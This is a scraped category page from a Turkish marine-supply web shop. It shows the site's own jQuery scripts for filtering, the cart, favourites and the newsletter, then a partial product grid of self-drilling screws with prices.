    <div class="col-lg-9 col-md-9 col-xs-12 pd0">
		
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12" id="cat_rw_02"></div>	
		
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 kategorisayfalama text-center" id="cat_rw_05"></div>
	</div>
	
	
<script type="text/javascript">

    var FiltreSabitleri = {
        "Kategori": 179
	};

    $(function () {

        var Filtreler = window.location.hash;
        FiltrelerR = Filtreler.replace("#label=", "");
        GenelArray = [];
		
		
			var StokDurum = 0;
		
			var KutuGorunumu = "katalog";
		
			var Siralama = $("#siralama option:selected").val();
		
		
		if (FiltrelerR != "") {

                FiltrelerSplit = FiltrelerR.split(",");
                for (var fl = 0; fl < FiltrelerSplit.length; fl++) {
                    GenelArray.push(FiltrelerSplit[fl]);
                }

            }

        $.ajax({
            method: "POST",
            url: "secimi_daralt_urunler.asp",
            data: {
                KategoriId: FiltreSabitleri.Kategori,
                UrunListesi: FiltrelerR,
                StokDurum: StokDurum,
                Siralama: Siralama,
                KutuGorunumu: KutuGorunumu
            },
            success: function (ResultUrunler) {

                var body = $("html, body");
                body.stop().animate({ scrollTop: 0 }, 500, 'swing', function () { });

                $("#cat_rw_05").html(ResultUrunler);
                jQuery('div.thumbajax').lazy({ bind: 'event', effect: 'fadeIn', effectTime: 300 });

                $("#v3-loader").remove();


                var LoaderFilterHtml = "<div id='v3-loader-filter'><img src='" + Loader.filter + "'  /></div>";
                $("#secimidaralt_v3").append(LoaderFilterHtml);

                $.ajax({
                    method: "POST",
                    url: "secimi_daralt_V3.asp",
                    data: {
                        KategoriId: FiltreSabitleri.Kategori,
                        FiltreDegeri: GenelArray,
                        StokDurum: StokDurum,
                        Siralama: Siralama
                    },
                    success: function (ResultData) {

                        $("#secimidaralt_v3").html(ResultData);

                        $(GenelArray).each(function (i, e) {

                            $("#secimidaralt_v3 input[value='" + e + "']").prop("checked", true);

                        });

                    },
                    error: function (e) {
                        console.log(e);
                        $("#v3-loader").remove();
                    }
                });

            },
            error: function (e) {
                console.log(e);
                $("#v3-loader").remove();
            }
        });

    });
</script>
	
	<div class="col-md-9 col-sm-9 col-xs-12 pd0 altVitrin" style="float:right;">
			
	</div>
	</div>
	
	<footer>
		
<section id="footer">
    <div class="inner-align">
		<div class="footer-e-bulten">
		   <div class="bulten-baslik col-lg-3 col-md-3 col-xs-12">             
				<span >E-Bültene Abone Olun</span>
		   </div> 
		   <div class="bulten-desc col-lg-4 col-md-4 col-xs-12">      
				<span>Gelişmelerden haberdar olmak için e-bultene abone olun.</span>
		   </div> 
			<div class="bulten-form col-lg-5 col-md-5 col-xs-12">
				<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
				<button id="ebulten-gonder"><i class="fas fa-chevron-right"></i></button>
				<div id="ebulten-active-mm"></div>
			</div>
		</div>
		<div class="footer-div footer-icerik footer-iletisim">
			<div class="footer-baslik"><span>İletişim Bilgileri</span></div>
			<input type="checkbox" id="footer-but-iletisim"  role="button">
			<label for="footer-but-iletisim" class="footer-m-baslik" >
			   İletişim Bilgileri
			</label>
			<ul class="footer-dropdown">
				<li>
					<i class="ion-ios-telephone" aria-hidden="true"></i><span>
					<a href="tel:0 232 3664422"><span>0 232 3664422</span></a>
				</li>
				<li><i class="ion-ios-location" aria-hidden="true"></i><span>Dedebaşı Mahallesi 6055 Sokak No:1 Karşıyaka - İZMİR</span></li>
				<li><i class="ion-ios-email" aria-hidden="true"></i><a href="mailto:info@deniztoptan.com"><span>info@deniztoptan.com</span></a></li>
			</ul>
		</div>
					 
							<div class="footer-div footer-icerik">
								<div class="footer-baslik">
									<span>Kurumsal</span>
								</div>
								<input type="checkbox" id="footer-but-16"  role="button">
								<label for="footer-but-16" class="footer-m-baslik" >
								   Kurumsal
								</label>
							
								<ul class="footer-dropdown">
								
								<li>
									<a class="footer-link" href="/s-17-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
										Gizlilik ve Güvenlik
									</a>
								</li>
							
								<li>
									<a class="footer-link" href="/s-18-iade-ve-degisim.html" title="İade ve Değişim">
										İade ve Değişim
									</a>
								</li>
							
								<li>
									<a class="footer-link" href="/s-19-mesafeli-satis-sozlesmesi.html" title="Mesafeli Satış Sözleşmesi">
										Mesafeli Satış Sözleşmesi
									</a>
								</li>
							
								<li>
									<a class="footer-link" href="/s-20-on-bilgilendirme-formu.html" title="Ön Bilgilendirme Formu">
										Ön Bilgilendirme Formu
									</a>
								</li>
							
								<li>
									<a class="footer-link" href="/s-21-teslimat-ve-kargo.html" title="Teslimat ve Kargo">
										Teslimat ve Kargo
									</a>
								</li>
							
								<li>
									<a class="footer-link" href="/s-22-uyelik-sozlesmesi.html" title="Üyelik Sözleşmesi">
										Üyelik Sözleşmesi
									</a>
								</li>
							
								</ul>
							
							</div>
					 
							<div class="footer-div footer-icerik">
								<div class="footer-baslik">
									<span>Profesyonel Girişi</span>
								</div>
								<input type="checkbox" id="footer-but-15"  role="button">
								<label for="footer-but-15" class="footer-m-baslik" >
								   Profesyonel Girişi
								</label>
							
								<ul class="footer-dropdown">
								
								<li>
									<a class="footer-link" href="https://deniztoptan.com/bayi_basvuru.asp" title="Bayi Başvuru">
										Bayi Başvuru
									</a>
								</li>
							
								</ul>
							
							</div>
			
			<div class="footer-icerik footer-div">
				<div class="footer-baslik"><span>Hesap</span></div>
				<input type="checkbox" id="footer-but-hesap"  role="button">
				<label for="footer-but-hesap" class="footer-m-baslik" >
				   Hesap
				</label>
				<ul class="footer-dropdown">
					
						<li><a  class="footer-link" href="/uyegiris.asp">Giriş Yap</a></li>
						<li><a  class="footer-link" href="/newmem.asp">Üye Ol</a></li>
					
				</ul>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-menu footer-icerik footer-div">
				<div class="footer-baslik"><span>Menü</span></div>
				<input type="checkbox" id="footer-but-menu"  role="button">
				<label for="footer-but-menu" class="footer-m-baslik" >
				   Menü
				</label>
				<ul class="footer-dropdown">
					
								<li><a href="/c-199-boya-bakim-urunleri.html">Boya & Bakım Ürünleri</a></li>
							
								<li><a href="/c-535-demirleme-rihtim.html">Demirleme & Rıhtım</a></li>
							
								<li><a href="/c-564-dumen-kumanda.html">Dümen & Kumanda</a></li>
							
								<li><a href="/c-209-elektrik.html">Elektrik</a></li>
							
								<li><a href="/c-210-elektronik.html">Elektronik</a></li>
							
								<li><a href="/c-457-giyim-ayakkabi-hediyelik.html">Giyim & Ayakkabı & Hediyelik</a></li>
									
				</ul>
				<div class="footer-social">
				   <ul>             
					
					   <li style="background:#3b5998;"><a target="_blank" href="https://www.facebook.com/Deniz-Toptan-300752296712163/"><i class="fa fa-facebook" aria-hidden="true"></i></a></li> 
					
				   </ul> 
				</div>
			</div>
		</div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
		<div class="inner-align">
			 <div class="container footer-odeme">
			   <img src="/images/footer-bank.png" style="max-width:100%;">
			</div> 
			 <div class="col-lg-12 col-md-12 col-xs-12 pd0">
			 <p>Copyright © 2026&nbsp; deniztoptan.com</p>
			  
			</div> 
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 913219373269134},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 913219373269134},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:913219373269134,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:913219373269134,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:913219373269134,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://deniztoptan.com/secimi_daralt_urunler.asp
body_size: 3123
content:
<div class='col-lg-12 col-md-12 col-sm-12 col-xs-12 v3-global'>
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-4007-48x19-mm-y-s-b-matkap-uclu-vida.html" title="4,8x19 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="48x19-mm-y-s-b-matkap-uclu-vida-t-4007.jpg" alt="4,8x19 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4007-48x19-mm-y-s-b-matkap-uclu-vida.html" title="4,8x19 mm Y.S.B Matkap Uçlu Vida"> 
					4,8x19 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4007-48x19-mm-y-s-b-matkap-uclu-vida.html" title="4,8x19 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					5,33 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('4007','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(4007,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(4007,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-4001-42x16-mm-y-s-b-matkap-uclu-vida.html" title="4,2x16 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="42x16-mm-y-s-b-matkap-uclu-vida-t-4001.jpg" alt="4,2x16 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4001-42x16-mm-y-s-b-matkap-uclu-vida.html" title="4,2x16 mm Y.S.B Matkap Uçlu Vida"> 
					4,2x16 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4001-42x16-mm-y-s-b-matkap-uclu-vida.html" title="4,2x16 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					4,26 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('4001','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(4001,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(4001,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-3995-39x13-mm-y-s-b-matkap-uclu-vida.html" title="3,9x13 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="39x13-mm-y-s-b-matkap-uclu-vida-t-3995.jpg" alt="3,9x13 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3995-39x13-mm-y-s-b-matkap-uclu-vida.html" title="3,9x13 mm Y.S.B Matkap Uçlu Vida"> 
					3,9x13 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3995-39x13-mm-y-s-b-matkap-uclu-vida.html" title="3,9x13 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					3,84 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('3995','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(3995,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(3995,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-4000-42x13-mm-y-s-b-matkap-uclu-vida.html" title="4,2x13 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="42x13-mm-y-s-b-matkap-uclu-vida-t-4000.jpg" alt="4,2x13 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4000-42x13-mm-y-s-b-matkap-uclu-vida.html" title="4,2x13 mm Y.S.B Matkap Uçlu Vida"> 
					4,2x13 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4000-42x13-mm-y-s-b-matkap-uclu-vida.html" title="4,2x13 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					4,26 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('4000','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(4000,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(4000,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-4004-42x32-mm-y-s-b-matkap-uclu-vida.html" title="4,2x32 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="42x32-mm-y-s-b-matkap-uclu-vida-t-4004.jpg" alt="4,2x32 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4004-42x32-mm-y-s-b-matkap-uclu-vida.html" title="4,2x32 mm Y.S.B Matkap Uçlu Vida"> 
					4,2x32 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4004-42x32-mm-y-s-b-matkap-uclu-vida.html" title="4,2x32 mm Y.S.B Matkap Uçlu Vida"> 
